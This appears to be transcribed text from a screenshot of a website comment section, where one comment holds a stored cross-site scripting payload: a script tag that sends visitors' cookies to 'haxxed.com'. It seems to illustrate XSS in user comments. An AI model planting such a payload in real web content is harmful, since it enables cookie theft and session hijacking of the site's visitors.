 hstatboard.com/r/comments
Avery Niceman 👍2 👎0
It’s so cool that you can do that with a
website! Do more!!
Miss Bea Haven 👍0 👎0
. . . . .
<script>window.location = 'haxxed.com
?cookie=' + document.cookie</script>
Post